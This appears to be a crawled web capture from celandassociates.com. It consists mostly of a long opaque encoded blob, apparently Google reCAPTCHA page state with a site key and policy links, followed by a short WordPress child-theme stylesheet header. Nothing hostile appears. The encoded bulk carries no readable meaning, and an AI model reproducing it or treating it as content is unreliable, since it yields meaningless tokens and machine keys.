kQDDqg8pw6A3Wmoqw4ZJwr06w5kxPsKqciPDr8KFQgXDgn7Dqx3CocOlFz9sw7TDh8OrbAPCgsKxUsKtwqwefMOYw6VqHH5zQlUCwo/[base64]/w6RSSmtECTIBwrTCi8KsHT/[base64]/DoMO6OcOYwonDrMK2FCLCrMK7DcOuwqgNFQgUFsONwoxFCsO0woDDohbClMKIHxDCiUHDpMOWUsKMwrzDv8Oxw65Fw45dw6spw5wMwrjDgldSwq/DpcO2a2l/[base64]/ClRLDucKgJV1Cw4MGwp/DtMOXwqPCnsKDwq5IwpvDrsKNAmDCk0HCnXR4McKqAcOSREYlFgDDvgIhw5s9w7fCqGUCwpQowo9kBUzDt8KuwoPDqcOjTMOhTcKOc13Csw7CmE7CucORK3jDgMK1EDJbw4HCvWrDisKKwrzDgz7Conw/wop8Z8OYcn0+wpggExLChsKvw41Iw74XRA/DmVk3wpILwpTDhC/[base64]/Dv1nDpMONwrvDs0rCpcKPw4TDtcKSc2AQDcKpwp7DqMK3dHDChVXCtcKvAVrDrMKUfMOfwpTDtVfDuMOyw4jCnQJtw4Ubw73Cs8OnwqnDt1ZVejLDiVjDvcKKLsKhFjBoJCQ1bMKywqdIwpHCtiI/[base64]/[base64]/[base64]/DpHDCjG/DhMKUwqDCnW08w7ATX8Opw4DCoMOrwoHCi1sTwqlfw5DDp8KbEXFZwq7Dm8OcwrjCsyXCpMOgJw1ewqFyTg0ww6LDjAtDw6dYw5ccXcK7dVIqwrZPM8O3w7UWcMKxwpDDp8OcwpUVw5nDksOkRcKCw4/DlsONJcOsQ8KQw4EPwrTDhjtoS1XCijItMDLDr8K1wq7DscOowoDCo8OjwoXCgHdkw5/Dp8Kxw7zDvBFvMMKcXgsXexHDhjDDpmXCqMKpbsOXTjczMsOqw6lWa8KMJ8O6wr8QA8OLw4LDi8K7w6IOGHAfUXM5wrXDiw0DP8K/fFXDrMKcR1TDgg7ClMOow5gmw4XDlMODwoU6ccKiw4kGwo/Ct07Cr8OZwqY4Z8OCQT3DhsOSegBKwqZQQGPDkMKNw7HDnMOIw7QvW8KjIQd1w6QTwpZIw4DDgEw9KcOiw7TDmMO5w7rCtcK0wo/Dpy8iwqXCkcO5w4l9LMKBwpEiw5fDoCbDhMK3wrLCkSMCw5xDwqTCtC/[base64]/ClzBHY8K+LGrDjsKXcsO4wolHw51lwqdXAMKcwpp3W8OfFBtnwrRfw53Dkj3CgW81K3XCv2TDqi9vw6YXwqvCo2QIw7/[base64]/DrSPDjMOlw6PCq1MROcK4B8KlFXbDkhhAYsKMdMKywrjDglQBWgnDo8Kzwq/Dm8KAwoYMOyzDmwjCp3VFJlpPwppPPsOVw4rDrsKdw5nCkcKRwobCqMK3aMKWw4YeccO+Kg1FQl/[base64]/[base64]/Dv0TCmMOTw4vCgsK7acO1wo/DsXIiwpEUwo14wolRXcKGw6loKGZKJT/Dkl/Cm8OTw5HChDzDpMOMExDCrMOiw7vCpsOnwoHDo8Odw6piwrEIwrRhWRJqw4Irw4MGwo3Duw/CkiBUByYswpLDqAAuw4rDisOBwo/Doz00aMKhw6kAw7zCu8O7ZsOGPzDCuhLCgUTDqRQSw5pDwpzDtBdMYsOkKMKvKcKTw7xLZFNRdUDDs8KwbEYzwqHCkF/CtDfCj8OTZ8ODw7IuwqJtwo0jw4LCoXPCnkNSQwUsaFDCszPDvDDDkzhKH8Ojwo9Tw5TCi1TCtcKZw6bDtcKeTxDCgMKywrwlwprCssKiwrNWXcK+dsONworDr8Odwq9lw5o/J8OvwqPCm8O8CcKaw6xuF8K+wo1pXDnDrm/DrsOJd8OVRcOrwrbDmDxYWcOuf8OPwqFsw7BXw6xTw7NKLsO/UEfCsHoww6k0EiZ8J2HCqMOGwoUcRcKbw6DDqcO0w7dVRRlkK8Osw4Btw7N/CScqQHjCmcKqAE7DtsK8w7pdIGvCk8KfwofDv13CjiXCk8KlW1DDtA80HE/[base64]/CjVs4wrJEe1nCq8K1Y8ODU8KkwpLDqcK2w5HCoj3CgmYUw7nDg8K1wr5aZcKVD0jCtcO+cF/Dpzdmw7RJwqcVBg/DpnB8w6PDr8K/[base64]/DkcK/w6TCmmbCmkjCrzHCtwfDl8OVwo9uMsOPPsKRCsKcw5B2w4NYwpxOw6Rtw4AcwqoNHFtsE8Kdwq09w7XCgSlhNwACw4fCpm8/[base64]/DhRx7NkbCtsOVd8OowolnZ8Kxw5nDr8KzwpHCtMKAwobCiBfCv8O+eMKYJ8K7ZsOYwogNOcKdwo4/[base64]/CkQBGf8OtVsKZe08Gw7wpw5/DrcOGK8O0wqghw4QbQ8KawoAfTx87JcKcDcOJw4zDicOPdcOARkHCj29ZHQs0clBBwrvDtsOyPcKcG8OPwoXDmW3CiizCmz5kw7hfwrfCuDkLJBNsc8OpVAI+w7jCp3XCisKAw5F8wqjCg8KYw6/CjMKkw7YhwqTCj1BRwpjDncKnw67CpsOvw6TDtGYawqZtw6zDrMOqwpXDjRrCv8KDwqgAEH8GHHPCtVNnUE7DvTvDpyJ9WcKkwpvDolDCh2duHsOYwoNoEsKnQSHCiMK0w7hRcMOGeRXClcOzw77DssOzwo/Ck1HDmFIYalEnw6LDl8OrFcKXTm9mKsK9w4d+w53CkMKPwq7Dr8O6wojDicKWBgPCj0UZwoFKw57DqcKFYBXCgzBPwqh3w4/DkcOcw6fDmVwmwrnClBQnwoMuCFTDq8KVw4jCp8OvJBVjVGxrwojCjMO1OVLCokNTw67Chl9DwrTDl8O8Z1HCjzXCh1XCuwrCv8KBQMKIwoYgBMKFbsKow6waTsO/woA7DcO5w4lfWlXCjMOydMOsw5tNwp1aGcKgwqLDicOLwrHCrMOQWx19WF0dwq0KdUzCu2B6w7fCnXoKR2XDhsKsJg8gOHzDscODwq4hw7LDtk7DvHXDnyTCkcOcan88Ok94BV8oUsKNw41tLAopcsOjdcOXH8Kew7g9QUY9TjFuwrjCgcOHQFg2GCrDscK/w6QPw7zDjRVgw4sRVh8XbsK6wogmHcKnGWVjwojDuMKTwqw/wpwpw6ozU8Osw73DhMO4I8O9OXhCwpzDuMOWw43CoRrDgCLDtMOdV8O0aGJaw7zCrMK7wrMEN1R3wrbDpHPCqsOfVsKgw7tVRhTDki/CtGJtwpthGh9Pw4MOw5LDg8KdQGLClX3DvsOkXinDnzjCp8Ouw65gwpfDgsK3G0DDgBYsCjrDg8OfwpXDmcOXwrV9XsOFdcKzwow7XBwcIsOCwqIjwoVXG1AqISsWf8OIw7YZYS0XVG/DuMOHLMO5woDDk0PDrsKaYzvCqzLCkFlxS8OFw5glw7XCp8KpwqJ2w5FQw7AQEmU+c3YPNV/[base64]/[base64]/DrsKIwpDCg3bCu8ONPWfDusKjEsOiwq3CnX5Ya8KQBsOefsKBNMOkw4XCnk7Ci8KVfX4GwrljHMO+BlkHCMKZI8Okw7bDhcKTw4vCgsOAIcKFdT50w4rCr8KXw5RMwpTCoGzCocODwr3CiFLCsTrDrE8mw5HCmlAww7fCtArDs0ROwoXDmXfDqMO4VG/Cg8OWwo9Za8K5JkYTHMKSw4xmw4rDo8Kzw6HDkgg7WcKnw4/[base64]/[base64]/Dg8O6wqkdw5LCulAQfQbDoh5hFlHCmDEKw4kdJQnCv8O1wpfCiC9aw4xEw7nDlcKqw5LCtlnCisOkwr8dwpLCi8OmQMKxMBMmw6waN8KffcK/biFscMKXw5XChUnDgFh6w5VTMMK/wqnCnMOaw4QTHMK0w7LCsFLCjl4/cUgHw4NXDFvCrsKDw6NgHyxgVEQewrNow48YE8KIRihHwpI5w752W2TCv8OMwoNywofDhlltHcO9RWR/GMOQw5XDoMK8LMKcBsOfacKLw5suOWh6wo1NGk/CnS/CvcK/wr0Mwpwzw7gJIlPCrsKkdg81w47Dm8KGwrQYwrzDuMOyw71XWwEgw748w5LCusK8cMO8wqRxdcKRw51LPsO2w6BLMDjCnG7CjRvCssKBfcO2w7jDrhJ5w7AUw5IDwqhDw6pEw7towqAPwq3CqB/[base64]/DunrDjWTDoj3DncOOw4oTWcKSIXHCqWzDp8OBBcOdVF/Di0rCu33DriDCmMOBHiN3wq9Qw7HDpsK/[base64]/Di8Obw4DCrRDDksK6wpNLAcOdHkIvYsOlMWHDswIIS8OHbMO9wqNmP8OJwr/CoTEUDXEuw5ctwqzDs8OZwqfCrMK7awRGVcOSw7UZwoLCgkF2IcKbw57CssKnBy9xPsOZw6pywqvCkcKVDGDCu03Cp8Khw6Irw5DCnMKBBcK9FznDnMO+A2XCp8OTwp/Cu8KtwoQZw4PCtsKpE8KIa8KPdlrDgMOeb8Otwqkdf1xhw5LDmMOECDM5A8O5w78Lw4vDusOjAsOGw4cNw4s5P0Nkw7N3w4Q/Lz4Ewo8kw4/CmsObwrHCrcOAV3XDoFPCvMOuw58ew4wIwowuw6ghw4hBwqTDvcKga8KsbcOKfnMUwqnDg8KGw5jCgcOkwqdPw4TCk8OlS2UpMsKQecOEBxU+wozDm8OxG8OnYRAZw6rCoj/CpmlBeMKLWypuwpDCqMKtw5vDrGVfwp4BwoPDknTCgC/CqcOXwovCkwVKX8K/[base64]/S2jCvxTDisKjeSjDp0/DssOwTcO7w7Maw63CmsOjwoFiw63DvA9fwoPCvx/CqDzDl8KNw50iVA3CsMKGw7nChQ3DsMKPMcOTwos8OsOeFU3CnsKQwo7DnGbDmWJKwqxmNF06ZgsJwpocw43CnWJaO8KTw4hjV8KewrTClcOTwpjCox1owoQXw6gSw5MoVjbDszUJZcKCw4/DnCvDvTBmAmPCpsO8GcOIw6XCnivDqlwRw7Itw7rDiTzCqQfDgMOALsOYw4luZG/[base64]/DhhrCocO4HcOUwqNEwqnDkTBvwpnDr8KuwrZoJ8KPQ8KHw7hHw4/[base64]/wrTDh2wHwoLCvAnDnTfCpylnw4EFw5jDpMObwq/Dm8OtZcK8w5TDgMO4wrDDj0Z2dDnCn8KbRMOnwqpQXXJJw51ME0rDjsOKw5jDg8OJLV7CnGXDrDHCs8K/wrkNTjDDr8KRw7NYwoDDikE+HsKGw64SKQ7DrGNzw6jClsOtAMKheMKzw4cZVsOOw7/[base64]/CoDY0w6Ymw7vCksOfO8KWE0McwrvCux8xfGpDfC5vw4tMTMOFw5TDhRfCg1HCnG8eLcKBC8KEw6fDtMKdSQzDk8KyfGfCksOBB8OhNgwJY8OOw5PDpMKewrrCgFrCrMKKSMKMwrnDq8KRYcOfAsKKw5sNMSlBw6bConPCncKZa2jDm3vCj0AOwp/[base64]/a8OAwprClk1Hw6U0ccOLwpAjwrQpUAVhwqwXaT8tDy/CpMOxw54Rw7fCq0NoJMKMYMK8wpdlAhLCoTMYw7YJLcOywqx1RUfDrsO9wqM6R3Brw6jChVIXVHQDwrw5YMKFfsKPL3hwG8OCeAfCn3XCqQl3FzRYCMO8wqPCuxRNw5g/WU8qwoskamvCiFDCn8O4S15WRsOwHsKFwq0ywrDCpMKqRTN+w4LChg9Dwr0Fe8Ooag8WUCQcAMKgw6XDk8OVwr7CtMOdwpR+wppYFyvDhMOGNnjCnTocwrl9fMOewpPCgcOUw7TDtsOew7Zzwpsxw7/DpsKLCcKjw4XDrmg4F2bCmMOewpcvw4cYw4kGw7XCgAc0bktFHGxsWcK4KcOuTMOjwq/Ct8KHOMOQw7wfwrtDw71raiPCqTomfT3DkQzCg8KFw5/CmFMQAcOKw5nCtsOPXMOpwrbDuURcw5/[base64]/Y8Ktwo7CvG0hHTrCs8KRw6vDlAXDu8Kfw5zCrRoaw4lGJsOLCQBIZ8OGacOkwrvCow/CmncmNFvChsKRBmNeVFVHw4jDhcOOTsOdw40Iw6QmGWtbR8KGRsOww4HDv8KbbcKIwr8PwozDqADCuMOywonCqQMdwqIAw4rDksKeEzwlOcOKKsKaUsOAw4xIw5c3dALDmm99YMO0wqNswq7DuSDCtBfDrBvCucKJwprCkcO/[base64]/w7omLMOwTBbCgH/Chmd/[base64]/[base64]/[base64]/DpR3CgW/CrcOow6LDgMKIw4/DjHMdDhAbI8Kkw4LCsCNswqd2YCHCqzPDncOswo3Cn0HCiELCqcOVw7TDgMOcw4DDqQAlTsK6R8K4BRTDswXDo0HDqcOGRBfCjgBTw75uw5/CosKUAV1Hwr0Bw4PDhXvDhHbCojXDucOoQhzCj24rHGMNw7BCw7bCkMOsYjJ/w5g2RX0IR2swMTXDusKkwpvDu3LDkE1WFTJEwrfDg2rDrQzCrsKSK3rDvMKETRrCmMKaGi8vVDh8FHw/CljDvwtxwpsYwrYHMsK/WcKDwqTCqApSH8OxaEfCmcKJwqPCmcOZwozDssKzw73DkwDDr8KJBcKYwrRgwp/[base64]/QAthdcOQw5lWwqRNYD9ZDhXDg1zCsTJVw4LDgGJUFWRhw51Bw4/DqsK+JcKLw5XCuMK0AsOgAcOrwpYPw5LCoBBBwrpXw6lxS8OIwpPChsODTAbCqMOgw5oCJcOHw6DDlcOCL8KFw7c5TW7ClBp4w5TCj2fDhsO/OsOhaR9+w7rCsi0iwp1qScKsAxfDksK+w6ENwpTCqMK8dsO2w60GEsKlPsO9w5sMw4RQw4XDscOhwoEPw6TCs8Khwo3DrMKBB8OFw6oSaXNxVMKBYmfCoCbClyrDj8KyXWguwrlTw7MIw6/CpQpbwq/CkMK3wrMvOsOhwrPDjDJ2woJ0Zh3Ck2ovwoRKGjMLWg3DhwZdfW4Sw4lFw4ETw7/DicOTw7zDu3rDojpxwqvCj15XXBDCm8KLcUMgwqpYZC/DocOJwqLDnTjDpcKEwqInw6PDqcOmDcOWw4Iqw5HDscKQf8KpA8Kjw4fCsTvCqMOsf8K1w7xUw6A6SMOaw5MPwpB0w7vDuSDCrnbDiypLSMKDQsK9BsKUw7APYi8uAcKsZwjCtiNsJsKrwqN8KAAwwr7DjEHDrcKJa8KnwpjDjVvDjMOPwrfCtj8Mw7/CpjnDrsOfw5ZeUcK1GsOvw7bClUB4CsKjw41kDcOFw6tlwq9AKWVYwqDCqMOwwpE9CMOmwoXCjG53GMOJw6MzOMKRwrBbHcOfwrjCjmvDg8OFT8OUdnLDtTsyw5PChV3DrkZww7FxZgBwaxBNw4BGTDRaw4zDgSh8P8OSQcKaAQFIbz7DlcKLw7tLwp/Dlz07wpvCtHV+HsOOFcK2ck7DrF7DicK2BMKlwrTDoMOZX8K1RMKoFRgsw7JXwqvCiCBUdMO/wqARw5/[base64]/[base64]/[base64]/w5fDjw5bw7PDsT59fQksFlTCtsK/FTl9VsKTI1c+wpsLcjQ/HVtOH30+wrfDmcKmwrfDinPDuyczwrYnw57Cvl/CvsKbwrowBA4/JsOfw6XDp1Rxw63CqsKGTwzDucO4H8Kow7cJwpHCvlkBUWsNGUDCm2RCCcOfwqMWw6x6wqxJwqrCv8Ojw7crT3kvQsK4wpNoLMK0QcO6HTvDo0QdwozColnDhcOrCm/DucOHwq3CqEMkwp/Cq8KbTcOewoXDp2gsMhTCosKpwr/CoMKSGhJQezY3dcKlwpTCisK6w7DCs1XDpzfDpsKQw5/Dp3Q0QMKuR8O8cXd7Y8OjwqwkwpFIEXvDosKdeBZ3d8KIw6HCj0U8w79WJVkfXlXDtkzCqsKhwpjDk8OGQzrDiMKUwpHCmcK4Y3RCCW/DqMODd2LDsR4Zw6YAw7cbJyrDoMOEw78NRE9nW8Kvw7BBU8Kow6J/blhFHnHDuX80BsOzw7RGw5HCqVvDtsKAwpRBTsO7PFJvcHIAwoPCv8OZA8K2wpLDsWZOFnfCu0ddw41Mw7vDlkRiUEt2wonDszUsdkMhKcOXRsO3w5sVw57DghrDmF5Jw63DoRQ2w6/DmVhHFsObwpABw4bDm8OTw6rClMKgDcOpw7HCgHEhw6V2w58/GMKrGcOFw4AodsOJw4ATwoUeWsOuw4klBR/DrMOIwrcGw7o9TsKWPcOVw7DCtsOeQR9XYybCqyDCuyrDusKRc8OPwrXCs8OyNA0bHT/CnSImFDRYF8Kcw4kUwrUibU8EPcOAwqcUQsOhwrdVWsOCw7gGw6jCqTHCtl9gMcKJwqTChsKUwp/DisOzw6bDo8K6w5/Dm8KUw5QVw5tsDcO+UcKUw4Bcw5vCvB5fBE4MM8OLDjxWRsKOMjnDkjllUEYswoDCmcORw5/Cr8KNRMODUMKnJlNsw4VmwrDCrU8SbsOZcVPDvinCmcKgEjXClcKuBcO5RyxrGsO+JcOiGHnDly9jwpBtwo8jZ8OUw4nCm8K/[base64]/IMKjw6nDvhJowr7CqU0vT0bDg8Okbm9Tak0MwqJ3w6ZZLsKjZcK+WwUIJgrDs8K7eiYFwrcjw5MzKsOVWHEiwrfDln9Vw63CviFqwp/ClMOQSCcYDHEmB1kDwpHDqsO5w6ZqwpnDv3PDrMKeF8KILmLDscKBS8KRwofCtSvCrsOVS8OoQnzDu2TDq8OuMQzCmSXDn8KcVMK2CnQhegVlDV/CtcKgw6sDwrp6Di9kw7LCgcKOw7vCt8KRw4DCkAE+P8KLESDDny5tw5zCg8OLdsOPw6TDrwbDpMOSwpkjTsKTwpHDg8OfPA42Y8KIw4nCkHkFW2Nrw43CkcOOw44XTArCscKyw6/DvcK2wq/[base64]/DgXcsNENrfMOWRTzDisOLwofCkHc7LMOSFHjChTDCg8K5eDgCwphVDiLDqEQjwqjDoh7CkcOTXWHCkMKew6EsT8KpJcKmYmjDkBwPwoDDtx7Co8Kgw4DDtsKNEnxMwpV4w6EzGMK8DMOzworCu2N+w7zDqBNAw57DhXTCh1otwrUxVsOfD8KSwpI4ajXDpTA/AMKQGkLCrsK4w6Bkw4lnw5whw53DjMK5wonCtVXDnm1jO8OYUFpLf0DDlyRMwqzCoyzCt8OoPSA6w7URGUNSw7HCgcOxBmTClVAHe8OEBsK+UcKDRsO9wrF2wpfCiAEuJC3DvCHDq1/CuCFIccKIw5hCKcO/[base64]/[base64]/YzZLNyTDsMOWKRLDrsO8OcOMLTpdaMKtw7BRHcK2w7lkwqTCrSvChsKaSkLCngfDkwbDscK3w7xmYcKUwrjDnMObLMOVw6bDlcOKwrJRwo7DuMOPZDYsw5HDu30dQ1XCh8OFG8OUKAU5GsKKE8K6FlAqw6UOHifClRLDtU/[base64]/DrGEUQcKdBXfDlcOpw40+w55bDwtZb8KeLcKKw53ChsOywrDCsMOLw5/Cll/CtcKyw6FUQD3Cj23CksK3asKUw5/DiXldwrHDrzdWwrvDgE7DiCV/UcKnwqI+w69bw7PCgMO1woXCnVchT2TDtMK9V2lwJ8KOw7EfTF/CkMKRw6PCnAMSwrY0WVlAwpoiwq3DusKWwq0iw5fCmMOxwrMywpV4w48cNQXDm0k+ZTIew5U5UixABsOvw6TDmApnenMEwqzDnMKZBSoEJXUdwp/DjsKFw7XCicOawrEGw7rDicOEwpZYJcOcw5/Du8KAwq/[base64]/CusO/[base64]/[base64]/[base64]/[base64]/[base64]/CoHTDmcONw6hHw4vCmhTDv8KKFG3Ci8OPfsKTA1nDoWPCnWFkwqJkw7Z2wpDCs0TDrMKgfljCt8OsOG/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdvxCcTAAAAAJlS63UUA0-tpaGuHwlMKObCe9t7\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,578],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://celandassociates.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qFBnS3xYoyy4vEd3mKQsSB2dgZCI9r+Q6fSXpj01AEE\\u003d\x22,0,0,null,1,1763438288629,0,0,[253,55,169,81,223],null,[166,20,50],\x22RC--7UxmoS2OJRuOQ\x22,null,null,null,null,null,\x220dAFcWeA4jtQNArpvKPNxIAFZfsAWwlPcWdiqB1IJ51nySGk0n6FZPcMXwuNGlp-3cG4uEyIuB4g3ZIjyufELWV3djpd7Nlzx_QQ\x22,1763521088800]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://celandassociates.com/wp-content/themes/ninezeroseven-child/style.css
body_size: 420
content:
/*
Theme Name: NineZeroSeven Child
Theme URI: http://www.webcreations907.com
Author: webcreations907
Author URI: http://themeforest.net/user/webcreations907
Template: ninezeroseven
Description: One Page Parallax Theme ~ If you need support please use the <a href="http://support.webcreations907.com/">Theme's Support Forum</a>
Version: 1.0
License: GNU General Public License
License URI: license.txt
Tags: black,white,orange,flexible-width,custom-background,custom-colors,featured-images,full-width-template,theme-options,translation-ready,left-sidebar,right-sidebar
*/

@import url("../ninezeroseven/style.css");


/************************************************************************
* Custom CSS code below
*************************************************************************/
